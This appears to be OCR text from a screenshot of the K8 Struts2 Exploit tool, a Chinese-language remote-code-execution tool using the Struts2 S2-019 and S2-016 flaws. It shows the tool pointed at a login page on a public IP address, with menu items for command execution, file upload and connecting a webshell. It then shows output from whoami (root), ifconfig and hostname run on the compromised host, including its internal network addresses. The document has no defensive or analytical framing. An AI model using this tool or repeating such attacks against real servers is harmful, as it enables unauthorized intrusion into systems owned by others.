 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://115.182.12.9/security/login.hlt
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: hostname
★K8cmd-> whoami
================================================================
root
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 00:0C:29:69:97:D0
inet addr:10.58.50.182 Bcast:10.58.50.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:588696302 errors:0 dropped:0 overruns:0 frame:0
TX packets:497344065 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:158151044450 (147.2 GiB) TX bytes:176749164294 (164.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12881019 errors:0 dropped:0 overruns:0 frame:0
TX packets:12881019 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8107079770 (7.5 GiB) TX bytes:8107079770 (7.5 GiB)
★K8cmd-> hostname
================================================================
localhost.localdomain